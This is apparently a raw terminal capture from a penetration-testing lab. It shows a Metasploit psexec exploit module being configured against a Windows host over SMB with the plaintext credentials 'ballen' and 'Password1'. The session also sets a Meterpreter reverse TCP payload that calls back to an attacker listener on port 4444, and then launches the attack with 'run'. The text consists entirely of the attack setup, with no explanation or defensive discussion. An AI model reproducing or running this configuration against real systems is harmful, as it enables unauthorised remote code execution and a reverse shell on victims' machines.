 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.126.73 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
SMBUser ballen no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.52.88 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run